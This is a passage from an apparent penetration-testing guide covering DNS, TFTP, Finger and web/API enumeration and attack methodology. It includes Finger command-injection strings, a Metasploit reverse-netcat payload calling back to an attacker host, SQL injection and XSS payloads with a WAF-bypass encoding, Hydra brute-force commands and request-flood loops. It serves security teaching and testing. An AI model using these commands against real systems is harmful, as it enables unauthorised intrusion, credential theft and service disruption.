DNS recursion allows DNS servers to query other DNS servers on behalf of a client. If improperly configured, this can be exploited for DNS amplification attacks.

**Dig**:

```bash
dig google.com A @<DNS_SERVER_IP>
```

**Nmap**:

```bash
nmap --script dns-recursion <DNS_SERVER_IP>
```

**Nslookup**:

```bash
nslookup
> SERVER <DNS_SERVER_IP>
> google.com
```

### **Mail Server Enumeration via DNS**

Misconfigured DNS records often leak internal infrastructure information. By querying for mail exchange (MX) or service (SRV) records, you can learn about target email servers.

**Dig**:

```bash
dig MX <DOMAIN> @<DNS_SERVER_IP>
dig SRV _ldap._tcp.<DOMAIN> @<DNS_SERVER_IP>
```

**Nslookup**:

```bash
nslookup
> server <DNS_SERVER_IP>
> set type=MX
> <DOMAIN>
```

**Nmap**:

```bash
nmap --script dns-srv-enum --script-args dns-srv-enum.domain=<DOMAIN> <DNS_SERVER_IP>
```

### **Active Directory DNS Service Enumeration**

**Enumerate DNS services related to Active Directory for additional attack vectors.**

**Service Enumeration**: Query for Active Directory-related DNS services like LDAP, Kerberos, and Global Catalog.

```bash
bashCopy code# Dig for AD services
dig -t _gc._tcp.lab.domain.com
dig -t _ldap._tcp.lab.domain.com
dig -t _kerberos._tcp.lab.domain.com

# Nslookup AD services
nslookup
> set type=srv
> _kerberos._tcp.<DOMAIN>
```

### **IPv6 DNS Bruteforce**

**Dnsdict6**:

```bash
dnsdict6 -t <DOMAIN>
```

**Dnsrevenum6**:

```bash
dnsrevenum6 <DNS_SERVER_IP> <IPV6_RANGE>
```


# TFTP/Bittorrent-tracker - Port 69/UDP

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on **Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**,** **Github** [**@VeryLazyTech**](https://github.com/verylazytech)**, and Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**

</details>

## Basic Info

Trivial File Transfer Protocol (TFTP) is one of the simplest file transfer protocols. It operates over UDP port 69, allowing file transfers without the need for user authentication or encryption. TFTP's simplicity makes it efficient for internal network operations, such as deploying configuration files and ROM images to devices like VoIP handsets, but this simplicity also introduces serious security risks.

**Key vulnerabilities:**

1. **No authentication:** Anyone with access to a TFTP server can potentially download or upload files.
2. **No encryption:** Data transferred via TFTP is sent in clear text, meaning attackers can intercept it (e.g., via a man-in-the-middle attack) and view the content.
3. **No access controls:** TFTP lacks file permission mechanisms, leading to unrestricted access to certain files if proper configurations are not in place.

***

## **Attacker Workflow: How Hackers Exploit TFTP**

Below is a step-by-step workflow demonstrating how an attacker could exploit TFTP vulnerabilities.

### **Enumeration**

Once a TFTP server is discovered, the attacker will try to enumerate files on the server. Since TFTP does not allow directory listing, they will rely on brute-forcing known file paths or using tools like **tftp-enum** to discover sensitive files.

```bash
nmap -n -Pn -sU -p69 -sV --script tftp-enum <IP>
```

### **Downloading/Uploading Files**

After identifying files, you can attempt to download them for analysis or upload malicious files to compromise the system.

**Metasploit** provides a built-in module for TFTP file transfers:

```bash
msf5> auxiliary/admin/tftp/tftp_transfer_util
```

**Python's Tftpy library** can be used to download or upload files:

```python
import tftpy
client = tftpy.TftpClient(<ip>, <port>)
client.download("filename in server", "/tmp/filename", timeout=5)
client.upload("filename to upload", "/local/path/file", timeout=5)
```

These methods allow you to retrieve critical system files, such as configuration files that contain sensitive information, or plant malicious files to be executed by devices relying on TFTP.

### **Exploitation and Privilege Escalation**

The goal of exploitation is to leverage the downloaded files to gain higher privileges or move laterally within the network. For example:

* **Configuration files** may contain default or hardcoded credentials that give attackers access to other network services (e.g., SSH or Telnet).
* **Firmware images** can reveal vulnerabilities that attackers can use to re-flash devices with backdoored firmware, effectively compromising the entire device.

***

## **Common CVEs Related to TFTP**

Here are some notable CVEs related to TFTP that have been exploited in real-world attacks:

* **CVE-2017-14205**: This vulnerability affects SolarWinds TFTP Server, a popular TFTP implementation. It allows remote attackers to execute arbitrary code by uploading crafted files. The root of the issue lies in improper file handling, where unchecked file uploads lead to code execution.
* **CVE-2010-4652**: A buffer overflow vulnerability in the TFTP server of NetBSD. This allowed remote attackers to cause a denial of service (crash) or execute arbitrary code by sending crafted packets to the server.
* **CVE-2019-12904**: Found in haneWIN TFTP Server, this vulnerability allows an attacker to bypass security measures through directory traversal, giving them access to arbitrary files on the TFTP server.

***

#### **BitTorrent Trackers and Port 69: Why Shodan Labels This Port**

In certain cases, Shodan identifies port 69 as associated with a **BitTorrent tracker**. This occurs because some BitTorrent trackers (software that coordinates peer-to-peer file sharing) may also run on UDP-based services, even though it’s uncommon. This could lead to a port conflict or identification error, but attackers could leverage the same reconnaissance tools to discover vulnerable services.


# Finger - Port 79

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on **Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**,** **Github** [**@VeryLazyTech**](https://github.com/verylazytech)**, and Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**

</details>

## **Basic Information**

The **Finger protocol** is designed to provide details about users on a system. This includes information such as login names, full names, office locations, phone numbers, idle times, last mail read, and content of user project files. Despite its legitimate use, it’s a high-value target for attackers due to its unauthenticated access and support for remote queries.

**Default Port:** 79

The service’s vulnerability to user enumeration and its ability to run shell commands make it dangerous when exposed to the public internet or used without appropriate security measures.

***

## **Attacker Workflow**

#### **Reconnaissance (Banner Grabbing)**&#x20;

Identify if the Finger protocol is running and gather system and user information through simple banner grabbing or `finger @target` requests.

#### **Enumeration (Gathering User Information)**

Use `finger-user-enum.pl`, Nmap, or Metasploit to enumerate user accounts on the system, including service accounts and administrative users.

#### **Exploitation (Command Injection)**

If vulnerable, inject system commands using the Finger protocol to execute code remotely. Combine this with Metasploit for reverse shell payloads or custom scripts for command execution.

**Lateral Movement (Finger Bounce)**

Use the Finger bounce attack to pivot between systems, moving from the external-facing machine to internal, protected machines.

**Post-Exploitation (System Access and Persistence)**

Once inside, attackers can escalate privileges and establish persistence, such as modifying `.bashrc` files or uploading backdoors using file-transfer utilities (e.g., SCP).

***

### **Banner Grabbing and Basic Connection**

Banner grabbing is the first step to identify if the Finger service is running and what version is in use. By connecting to the port and sending specific queries, you can glean information about the users and potentially vulnerable system details.

```bash
nc -vn <IP> 79
echo "root" | nc -vn <IP> 79
```

```bash
nmap -sV -p 79 --script=banner <target>
```

**What to Look For:**

* Operating system versions.
* Finger daemon versions (older or custom versions could be susceptible to additional vulnerabilities, such as remote command execution).

### **User Enumeration (Finding Users)**

User enumeration is one of the most common techniques to exploit the Finger protocol. You can attempt to gather information about system users, which can then be leveraged in brute-force password attacks, social engineering, or privilege escalation.

```bash
finger @<Victim_IP>           # List all users on the system
finger admin@<Victim_IP>      # Get info of a specific user
finger user@<Victim_IP>       # Get info of a specific user
```

**PentestMonkey’s finger-user-enum.pl**: A powerful Perl-based enumeration tool that can test multiple users and targets at once.

```bash
finger-user-enum.pl -U users.txt -t <Victim_IP>
finger-user-enum.pl -u root -t <Victim_IP>
finger-user-enum.pl -U users.txt -T ips.txt
```

**Metasploit’s Finger Enumeration Module**:

```bash
use auxiliary/scanner/finger/finger_users
set RHOSTS <Victim_IP>
set USER_FILE <path_to_user_file>
run
```

**Nmap’s finger script:**

```bash
nmap -p 79 --script finger <target>
```

### **Remote Command Execution**

Advanced hackers can exploit weaknesses in some Finger service implementations that allow command injection. This vulnerability allows you to execute system commands by crafting specific requests to the Finger service.

```bash
finger "|/bin/id@example.com"    # Execute the 'id' command to check user privileges
finger "|/bin/ls -a /@example.com"  # Execute the 'ls' command to list directories
```

If the Finger service allows piping to system commands (due to poor input sanitization), you can run arbitrary commands on the victim machine.

**Metasploit Module (Custom Payloads)**: An attacker could modify the `auxiliary/scanner/finger/finger_users` module to include shell injection payloads, exploiting the command execution vulnerability in real time.

```bash
use auxiliary/scanner/finger/finger_users
set RHOSTS <Victim_IP>
set PAYLOAD cmd/unix/reverse_netcat
set LHOST <Attacker_IP>
set LPORT 4444
exploit
```

### **Finger Bounce (Relaying Requests)**

The **Finger bounce attack** is an interesting lateral movement technique that involves using the Finger service on one host to query another host. In this case, you can pivot from a compromised system to target an internal machine behind a firewall, leveraging the compromised host as a relay for the Finger query.

```bash
finger user@host@victim    # Send a Finger request to the internal machine through an intermediate compromised host.
finger @internal@external  # Another format for bouncing the query.
```

### **Finger Misconfigurations and Supply Chain Attacks**

**Access to Plan Files**: Finger sometimes provides access to user-specific plan and project files, which might include sensitive information such as project timelines, confidential documents, or even credentials.

***

## **Common Vulnerabilities**

* **CVE-1999-0601**: Finger service is enabled, allowing remote users to enumerate valid users on the system, exposing the system to brute force or privilege escalation attacks.


# Web - Port 80,443

Ports 80 and 443 are the primary ports for web traffic, with port 80 handling unencrypted HTTP traffic and port 443 managing encrypted HTTPS traffic.

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on **Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**,** **Github** [**@VeryLazyTech**](https://github.com/verylazytech)**, and Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**

</details>

## **Basic Info**

Ports 80 and 443 are the primary ports for web traffic, with port 80 handling unencrypted HTTP traffic and port 443 managing encrypted HTTPS traffic. Both are crucial to understand in web penetration testing, as they form the backbone of most web applications and are frequently targeted for vulnerabilities. Let’s explore each one in detail.

***

### **Port 80 - HTTP (HyperText Transfer Protocol)**

* **Overview**: Port 80 is the default port for HTTP, a protocol used for transmitting web pages from servers to browsers. HTTP is stateless and unencrypted, which means all data sent over HTTP is visible in plaintext, making it an easy target for attackers.
* **Common Vulnerabilities**:
  * **Open Redirects**: Maliciously redirecting users to a different website.
  * **Insecure Session Handling**: HTTP lacks encryption, leaving session cookies and other sensitive data vulnerable to interception.
  * **Sensitive Information Disclosure**: HTTP can expose headers, server information, and response content that attackers can use for further exploits.

***

### **Port 443 - HTTPS (HTTP Secure)**

* **Overview**: Port 443 is the default for HTTPS, which is HTTP over SSL/TLS. HTTPS encrypts data between the client and server, ensuring confidentiality and integrity, but it’s not immune to attacks.
* **Common Vulnerabilities**:
  * **SSL/TLS Misconfigurations**: Weak cipher suites, expired certificates, or improper SSL configurations can lead to attacks such as SSL stripping or BEAST.
  * **Mixed Content**: When HTTPS pages load HTTP content, attackers can potentially intercept or manipulate that content.
  * **Certificate Issues**: Self-signed, expired, or mismatched certificates weaken security by compromising trust.

***

### **Understanding HTTP Methods**

* **Common Methods**: `GET`, `POST`, `PUT`, `DELETE`, `OPTIONS`
* **Risks**: Some methods (like `PUT` and `DELETE`) allow file uploads or deletions. Misconfigurations that allow these methods on sensitive endpoints expose the server to data tampering.
* **Practical Testing**:
  * Use `curl -X OPTIONS http://<target-ip>` to check available methods. If `PUT` or `DELETE` is enabled, this can indicate a potential vulnerability.

***

### **Attack Vectors on Ports 80 and 443**

* **Cross-Site Scripting (XSS)**: Injecting malicious scripts into web pages, often exploiting unsanitized input fields.
* **SQL Injection**: Sending malicious SQL queries through vulnerable input fields to access database content.
* **Directory Traversal**: Manipulating URL paths to access restricted directories and files.
* **Man-in-the-Middle (MitM) Attacks**: Especially relevant on port 80, where attackers can intercept unencrypted HTTP traffic.

***

### **Tools for Web Pentesting on Ports 80 and 443**

* **Nmap**: Scanning for open ports and service versions.
* **Burp Suite**: Intercepting and analyzing HTTP/HTTPS traffic.
* **Nikto**: Scanning for web server vulnerabilities.
* **OWASP ZAP**: Automated and manual testing for web app vulnerabilities.
* **SSL Labs**: Testing the strength of SSL/TLS configurations.

***

## **Web API Guidance for Penetration Testing**

APIs are an essential part of modern web applications, providing programmatic access to data and services over HTTP or HTTPS. While they enable seamless integration and data exchange, APIs also open up potential attack vectors, especially on commonly targeted ports like 80 (HTTP) and 443 (HTTPS).&#x20;

### **1. Mapping the API Endpoints**

* **Tools**:
  * **Burp Suite**: Capture and catalog requests as you explore the API.
  * **OWASP ZAP**: Use its Spider tool to map endpoints.
  * **Postman**: Manually query endpoints to verify responses.
* **Example Command**: Use **cURL** to test endpoints and methods manually.

  ```bash
  curl -X GET http://<api-url>/endpoint
  ```
* **Wordlists for Endpoint Discovery**:
  * **Common Wordlists**: Use lists such as `api-endpoints.txt` from repositories like [SecLists](https://github.com/danielmiessler/SecLists) to guess endpoint names.
  * **Example Command with wfuzz**:

    ```bash
    wfuzz -c -z file,/path/to/api-endpoints.txt --hc 404 http://<api-url>/FUZZ
    ```

### **2. Analyzing API Documentation**

* **Tool**: **Swagger UI or Postman**: Compare documented endpoints with actual functionality, looking for discrepancies or undocumented features.
* **Example**: Use **Postman** to request each documented endpoint and cross-check responses.
* **Documentation-Based Wordlists**:
  * Check for endpoints often used by APIs but sometimes undocumented, such as `/admin`, `/v2/`, or `/private`.

### **3. Testing Authentication Mechanisms**

* **Tools**:
  * **JWT.io**: For inspecting JSON Web Tokens (JWTs).
  * **Burp Suite**: Allows token manipulation and session hijacking tests.
  * **AuthMatrix (Burp Extension)**: Automates authorization tests.
* **Example Commands**:
  * **Testing JWTs**: Use **jwt-tool** to analyze and manipulate JWT tokens.

    ```bash
    jwt_tool.py <JWT_TOKEN> -A <ATTACK_TYPE>
    ```
  * **Brute-forcing Tokens**: Use **Hydra** or **Patator** to brute-force token-based authentication.

    ```bash
    hydra -L usernames.txt -P passwords.txt -s 80 http-post-form "/api/login:username=^USER^&password=^PASS^:F=Invalid"
    ```
* **Wordlists**:
  * Use token-related wordlists like **rockyou.txt** for brute-forcing weak passwords.
  * **Default Token Secrets**: Some APIs use default secrets for JWT signing (e.g., `default`, `password`, etc.). Try lists like `jwt_secrets.txt` from SecLists.

### **4. Validating Input Fields for Injection Attacks**

* **Tools**:
  * **SQLmap**: For SQL injection testing.
  * **Burp Suite Intruder**: Injects custom payloads into requests.
  * **NoSQLMap**: Tests NoSQL injections, particularly in MongoDB-based APIs.
* **Example Commands**:
  * **SQL Injection with SQLmap**:

    ```bash
    sqlmap -u "http://<api-url>/endpoint?param=value" --batch
    ```
  * **Testing JSON Injection**: Use **curl** with JSON payloads to check for injection points.

    ```bash
    curl -X POST http://<api-url>/endpoint -H "Content-Type: application/json" -d '{"username":"admin' OR 1=1--","password":"any"}'
    ```
* **Injection Payload Wordlists**:
  * **SQL Injection**: `fuzzing/SQLi.txt` from SecLists.
  * **JSON/NoSQL Injection**: `nosql_payloads.txt` for MongoDB-based injections.

### **5. Testing for Rate Limiting**

* **Tools**:
  * **OWASP ZAP**: The automated scanner can flood requests to check for rate limiting.
  * **Burp Suite Repeater**: Send multiple requests manually to observe rate limits.
  * **ffuf**: Command-line tool for fast and controlled API requests.
* **Example Command**:
  * **Flooding with ffuf**:

    ```bash
    ffuf -u http://<api-url>/endpoint -c -w /path/to/wordlist.txt -H "Authorization: Bearer <TOKEN>"
    ```
  * **Example with Curl and a Loop**: Use Bash to simulate a rapid burst of requests.

    ```bash
    for i in {1..100}; do curl -X GET http://<api-url>/endpoint; done
    ```
* **Wordlists for Rate Limiting**:
  * Use a simple wordlist to flood the server, e.g., a list with repeated `GET` or `POST` requests.

### **6. Examining Response Codes and Data Exposures**

* **Tools**:
  * **Burp Suite**: Capture and analyze HTTP status codes and response headers.
  * **HTTPie**: A command-line tool to inspect response headers and status codes more easily.
* **Example Command**:
  * **Checking for 400/500 Error Codes with Curl**:

    ```bash
    curl -X POST http://<api-url>/endpoint -d '{"param": "<test_payload>"}'
    ```
  * **HTTPie**: Makes it easy to read response codes and data.

    ```bash
    http GET http://<api-url>/endpoint
    ```
* **Wordlists for Data Exposure Testing**:
  * **Common File and Path Wordlists**: `directory-list-2.3-medium.txt` from SecLists, which can help find unprotected endpoints like `/backup` or `/config`.

### **7. Broken Object-Level Authorization (BOLA)**

* **Tools**:
  * **Postman**: Manually test object-level access using different user tokens.
  * **Burp Suite**: Create different user sessions and attempt to access restricted data.
* **Example Command**:
  * **Testing Object Access with Curl**:

    ```bash
    curl -X GET http://<api-url>/user/123 -H "Authorization: Bearer <TOKEN_1>"
    ```

    Then, repeat with a different token to check if one user’s token can access another user’s data.
* **Wordlists for Parameter Tampering**:
  * **Parameter Wordlists**: `parameter_names.txt` from SecLists can help test common parameter names in BOLA tests (e.g., `id`, `user_id`, `account_id`).

### **8. Advanced Tips and Commands**

* **Certificate Testing**:
  * **SSL Labs**: Use **SSL Labs' SSL Test** for comprehensive SSL/TLS checks.
  * **Nmap SSL Scan**:

    ```bash
    nmap --script ssl-enum-ciphers -p 443 <target-ip>
    ```
* **Automated API Fuzzing**:
  * **ffuf** and **Wfuzz** are both excellent tools for fuzzing with controlled requests.
  * Example:

    ```bash
    ffuf -u http://<api-url>/FUZZ -w /path/to/api-endpoints.txt -H "Authorization: Bearer <TOKEN>"
    ```

***

## **Methodology Summary: API/Web Penetration Testing for a Targeted Domain or Subdomain**

In this methodology, the focus is solely on testing a single domain or subdomain within the defined scope. Each discovered domain, subdomain, or IP address with a web server will be individually tested, ensuring that all vulnerabilities are identified and addressed. This step-by-step approach allows for a systematic, comprehensive assessment of each component within the scope.

### **Step 1: Initial Reconnaissance**

* **Objective**: Identify subdomains, endpoints, and open ports.
* **Tools**: `Sublist3r`, `Amass`, `MassDNS`, `Nmap`
* **Commands**:
  * Discover subdomains:

    ```bash
    sublist3r -d target.com
    ```
  * Enumerate open ports:

    ```bash
    nmap -p 80,443 -sV target.com
    ```
* **Outcome**: Gather a list of all web servers (domains and subdomains) to be tested.

### **Step 2: Endpoint Enumeration**

* **Objective**: Map out all accessible endpoints on each subdomain.
* **Tools**: `FFuF`, `Dirsearch`, `Burp Suite`
* **Commands**:
  * **Directory Brute-forcing**:

    ```bash
    ffuf -u http://target.com/FUZZ -w /path/to/wordlist.txt
    ```
* **Outcome**: Obtain a list of accessible directories and API endpoints.

### **Step 3: Analyzing Authentication Mechanisms**

* **Objective**: Evaluate authentication and authorization methods.
* **Tools**: `Postman`, `JWT.io`, `Burp Suite`
* **Common issues**:
  * Token Replay Attacks
  * Lack of Token Expiration
  * Insufficient Token Validation (Signature Verification)
  * Weak or No Signing Algorithm in JWT
  * Token Manipulation (Role Tampering or Privilege Escalation)
  * Missing Audience (`aud`) and Issuer (`iss`) Validation
  * Lack of Secure Storage for Tokens (LocalStorage Vulnerability)
  * Insecure Refresh Token Implementation
  * Missing or Weak Anti-CSRF Protections
  * Missing or Inadequate Rate Limiting
  * Lack of IP Binding or Device Binding
  * Exposed Tokens in URL Parameters
  * Token Leakage via Logs or Debug Information
  * Use of Predictable or Weak Secrets
  * Failure to Revoke Tokens on Logout
  * Lack of Multi-Factor Authentication (MFA)
  * Overly Permissive Scopes in OAuth Tokens
  * Insecure Token Transport (Missing HTTPS)
  * Inconsistent Token Expiry Between Access and Refresh Tokens
  * No Mechanism for Token Rotation
* **Outcome**: Identify weaknesses in authentication that could allow unauthorized access.

### **Step 4: Testing for Injection Vulnerabilities**

* **Objective**: Test for SQL, command, and JSON injections.
* **Tools**: `SQLmap`, `NoSQLMap`, `Burp Suite Intruder`
* **Commands**:
  * **SQL Injection**:

    ```bash
    sqlmap -u "http://target.com/endpoint?param=value" --batch
    ```
* **Outcome**: Discover injection vulnerabilities that could lead to unauthorized data access.

### **Step 5: Rate Limiting and DoS Testing**

* **Objective**: Check for rate limiting and potential for Denial of Service (DoS).
* **Tools**: `ffuf`, `curl`
* **Commands**:
  * Rapid request flood:

    ```bash
    for i in {1..100}; do curl -X GET http://target.com/endpoint; done
    ```
* **Outcome**: Determine if rate limits are in place and if they can be bypassed.

### **Step 6: Assessing Authorization and Access Controls (BOLA)**

* **Objective**: Test for broken object-level authorization (BOLA).
* **Tools**: `Burp Suite`, `Postman`

#### **1. Identify Endpoints with Object Identifiers**

* Look for endpoints that reference unique object IDs, such as `/api/user/12345/profile` or `/api/order/67890`.
* Common object identifiers include user IDs, order numbers, document IDs, etc., and can often be found in URL paths, query parameters, or request bodies.

#### **2. Gather User Tokens for Different Roles**

* **Standard User**: Authenticate as a regular user and capture the token or session cookie.
* **Admin or Higher-Privileged User**: If possible, authenticate as an admin or elevated user for comparison.
* **Lower-Privileged User**: For multi-role applications, use tokens from users with lower permissions.

#### **3. Test Unauthorized Access Attempts**

* **Modify Object IDs**: Change the object ID to one that belongs to another user or a resource not owned by the current user.
  * **Example**: If the original request is `/api/order/12345`, modify it to `/api/order/67890`.
* **Send Request with Original Token**: Using **Burp Suite Repeater** or **Postman**, send the request with the modified object ID while keeping the same token or session identifier.

#### **4. Observe Responses for Authorization Failures**

* **Expected Response**: The server should return `403 Forbidden` or `404 Not Found` if access is restricted correctly.
* **Vulnerable Response**: If you receive `200 OK` or a valid data response for the unauthorized object, there is likely a BOLA vulnerability.

#### **5. Test Various Object Types and Permissions**

* **User Profiles**: Try accessing other users’ profiles using different user tokens.
* **Private Data**: Check for access to private documents or files that should only be accessible to the owner.
* **Administrative Endpoints**: Test for access to admin-only resources or settings with non-admin tokens.
* **Example Commands in Burp Repeater**:

  ```http
  GET /api/user/12345/profile HTTP/1.1
  Authorization: Bearer <Regular_User_Token>
  ```

  Modify to:

  ```http
  GET /api/user/67890/profile HTTP/1.1
  Authorization: Bearer <Regular_User_Token>
  ```

#### **6. Automate with Intruder for Large ID Ranges**

* **Setup Intruder** in Burp to automate ID testing by setting object ID positions.
* **Payload Position**: Set the object ID as the variable position in Intruder.
* **Wordlist**: Use a wordlist of possible object IDs or iterate through likely ID values.
* **Outcome**: Find misconfigured authorization that may expose sensitive data.

### **Step 7: Response Validation and Data Exposure**

* **Objective**: Validate HTTP response codes and inspect data returned in responses.
* **Tools**: `HTTPie`, `Burp Suite`
* **Commands**:
  * Inspect responses for error codes and data leaks:

    ```bash
    http GET http://target.com/endpoint
    ```
* **Outcome**: Identify improper data handling, such as verbose error messages or sensitive data leakage.

***

## Server Version <a href="#server-version-vulnerable" id="server-version-vulnerable"></a>

Check if there are **known vulnerabilities** for the server **version** that is running. The **HTTP headers and cookies of the response** could be very useful to **identify** the **technologies** and/or **version** being used.&#x20;

#### **1. Identify the Server Version**

**HTTP Headers and Cookies**

* Inspect the response headers for any information related to the server version.
  * **Common headers**: `Server`, `X-Powered-By`, `X-Backend`, etc.
  * **Example**:

    ```makefile
    HTTP/1.1 200 OK
    Server: Apache/2.4.29 (Ubuntu)
    X-Powered-By: PHP/7.2.1
    ```
* In the example above, you can see that the server is running Apache 2.4.29, and PHP 7.2.1.
* **Cookies** might also reveal details about the underlying technology, such as `PHPSESSID` or `.ASP.NET_SessionId`.

**Nmap Scan for Server Version**

* **Nmap** is an effective tool for scanning the target server and identifying its version.
  * ```bash
    nmap -sV <target_ip>
    ```
  * The `-sV` flag forces Nmap to attempt to identify the version of services running on open ports.
  * **Example Output**:

    ```bash
    PORT     STATE SERVICE    VERSION
    80/tcp   open  http       Apache httpd 2.4.29 (Ubuntu)
    443/tcp  open  ssl/http   Apache httpd 2.4.29 (Ubuntu)
    ```
* Nmap will provide detailed information about the web server software, including the version, making it easy to correlate with vulnerabilities.

**Web Technology Fingerprinting Tools**

* **WhatWeb**: Detects and reports web technologies, including server versions.
  * ```bash
    whatweb <target_url>
    ```
  * Example Output:

    ```arduino
    http://target.com [Apache/2.4.29 (Ubuntu)] [PHP/7.2.1]
    ```
* **WebTech**: Another tool for detecting technologies on a web server.
  * ```bash
    webtech <target_url>
    ```
* **BuiltWith**: A web-based tool that provides insights into the technologies behind a website, including server versions.
  * Visit: <https://builtwith.com>
  * Simply enter the URL of the target website to view detailed information about the technologies it uses.

#### **2. Cross-Reference with Known Vulnerabilities**

* **Search for Known Vulnerabilities**: After identifying the version of the server and associated technologies, cross-reference with publicly available vulnerability databases such as:
  * **CVE Database**: <https://cve.mitre.org>
  * **NVD (National Vulnerability Database)**: <https://nvlpubs.nist.gov/nistpubs/>
  * **Exploit-DB**: <https://www.exploit-db.com>
  * **Security Advisories**: Check for security advisories from vendors or communities related to the server version identified (e.g., Apache, Nginx, PHP, etc.).
* **Search Example**:\
  If the server is identified as **Apache 2.4.29**, visit the CVE database and search for vulnerabilities related to Apache 2.4.29:
  * CVE Example: `Apache 2.4.29 vulnerability`
  * If the search returns results like `CVE-2017-15715`, you can assess whether the vulnerability applies to the target system.

#### **3. Automated Tools for Vulnerability Scanning**

* **Nessus**: A comprehensive vulnerability scanner that can detect known vulnerabilities based on the server version and other configurations.
  * Launch Nessus and run a scan against the target IP or URL. The tool will provide detailed vulnerability reports including CVEs associated with the server software version.
* **OpenVAS**: An open-source alternative to Nessus that can detect vulnerabilities related to server software versions.
* **Nikto**: A web scanner that identifies potential security issues, including outdated server versions.
  * ```bash
    nikto -h <target_url>
    ```

***

To check if a web application is protected by a **Web Application Firewall (WAF)**, you need to observe certain characteristics and use various tools that can help identify the presence of WAFs. Here’s a detailed methodology to detect and test for WAFs:

***

## **Check for WAF**

### **1. Manually Check for WAF Indicators**

**Look for HTTP Response Headers**

* WAFs often add unique headers or modify response headers that can reveal their presence.
* Common WAF-specific headers include:
  * `X-Secured-By`: This header indicates the presence of a security solution like a WAF.
  * `X-WAF`: Another header that might directly indicate a WAF.
  * `Server`: Some WAFs modify this header to hide the true web server.
  * **Example Headers**:

    ```makefile
    HTTP/1.1 200 OK
    X-Secured-By: Cloudflare
    X-Content-Type-Options: nosniff
    Server: nginx
    ```

**Look for Error Messages or Blocking Responses**

* When trying to send a potentially malicious request, a WAF might block or filter it and return a custom error message indicating the presence of a WAF.
* Example of a WAF blocking message:

  ```csharp
  403 Forbidden: Request blocked by Web Application Firewall
  ```
* Some WAFs may return error messages with clues about their identity, such as "Cloudflare Ray ID" or "ModSecurity."

### **2. Automated Tools to Detect WAFs**

**Wappalyzer**

* **Wappalyzer** is a browser extension or online tool that can help detect technologies used on a website, including WAFs.
* Visit: <https://www.wappalyzer.com>

**WhatWeb**

* **WhatWeb** can identify a variety of web technologies, including WAFs.
* ```bash
  whatweb <target_url>
  ```
* **Example Output**:

  ```arduino
  http://example.com [Cloudflare] [Apache/2.4.29 (Ubuntu)] [PHP/7.2.1]
  ```

**WAFW00F**

* **WAFW00F** is a dedicated tool to identify WAFs and their type.
* Command:

  ```bash
  wafw00f <target_url>
  ```
* **Example Output**:

  ```yaml
  Detected WAF: Cloudflare (Cloudflare WAF)
  ```

**Nmap Script for WAF Detection**

* Nmap includes scripts for detecting WAFs. The `http-waf-detect` script can be used to identify WAFs.
* ```bash
  nmap --script=http-waf-detect -p 80,443 <target_ip>
  ```
* **Example Output**:

  ```yaml
  80/tcp  open  http    Apache httpd 2.4.29 (Ubuntu)
  | http-waf-detect:
  |   WAF Detected: Cloudflare
  ```

### **3. Check for Common WAFs and Their Responses**

**Common WAFs and how to identify them**:

* **Cloudflare**:
  * Checks for challenges like CAPTCHA, JavaScript challenges, or HTTP response headers like `cf-ray`.
  * **Example Response Header**:

    ```makefile
    cf-ray: 55b6f23fb7794e44-SFO
    ```
* **ModSecurity**:
  * A popular open-source WAF, often integrated with Apache, Nginx, and other web servers.
  * May return specific error messages such as "ModSecurity Action" or a custom error page indicating that a rule was triggered.
* **Sucuri WAF**:
  * This is a cloud-based WAF, and it can add headers like `X-Sucuri-ID`.
  * **Example Response Header**:

    ```makefile
    X-Sucuri-ID: 12345
    ```
* **AWS WAF**:
  * AWS WAF often uses specific error responses or headers that identify it.
  * **Example Response Header**:

    ```mathematica
    X-Amzn-Trace-Id: Root=1-5f8d3e64-72a1b1b37b2fe56e0c62b9e0
    ```

### **4. Manually Trigger WAF Responses**

If you're unsure whether a WAF is active, try triggering common WAF detection techniques, such as:

**Sending SQL Injection Test Payloads**

* Attempting basic SQLi payloads like:

  ```sql
  ' OR 1=1 --
  ```
* If a WAF blocks it, you may see a 403 Forbidden error or a message such as "Request Blocked by Security."

**Cross-Site Scripting (XSS) Test Payloads**

* Try sending an XSS payload like:

  ```html
  <script>alert('XSS')</script>
  ```
* If blocked, the WAF might return an error indicating that the request was filtered.

**Command Injection Test Payloads**

* Use command injection payloads like:

  ```bash
  ; ls
  ```
* A WAF may detect and block this request, returning an error message or a 403 response.

### **5. Use Specific Payloads for WAF Testing**

You can also try known WAF bypass techniques, such as:

**Encoding Payloads:**

* Some WAFs might block traditional payloads but allow URL-encoded or double-encoded payloads. Example:

  ```html
  <script>alert('XSS')</script> becomes %3Cscript%3Ealert('XSS')%3C%2Fscript%3E
  ```

**Use of HTTP Methods:**

* Some WAFs are configured to block only certain HTTP methods like `POST` or `PUT`. Try using alternative methods like `HEAD` or `OPTIONS` to see if the WAF blocks those methods as well.

### **6. Consider WAF Fingerprinting Services**

* **BuiltWith** (mentioned earlier) can also help determine if a website is using a WAF, by showing detailed information on security technologies and services used by the site.
* **ThreatPinch**: Another commercial tool that identifies WAFs and their specific configurations.

***

## Source code review

Source code review is a critical process in web penetration testing that involves thoroughly examining the source code of a web application to identify vulnerabilities, weaknesses, and potential security flaws before the application is deployed. The review focuses on several key areas. First, **authentication and authorization** mechanisms must be scrutinized to ensure they are securely implemented, using proper hashing algorithms (like bcrypt or Argon2) and access controls. It is essential to check for issues such as Insecure Direct Object References (IDOR) or Broken Object Level Authorization (BOLA), and improper session management.

